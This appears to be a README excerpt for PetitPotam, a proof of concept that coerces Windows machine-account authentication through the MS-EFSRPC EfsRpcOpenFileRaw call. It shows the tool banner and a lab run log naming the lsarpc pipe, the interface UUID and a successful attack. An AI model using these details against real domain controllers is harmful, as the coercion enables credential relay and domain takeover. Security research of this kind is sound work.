 PetitPotam
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpenFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:dc-2019-01.lab.local[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!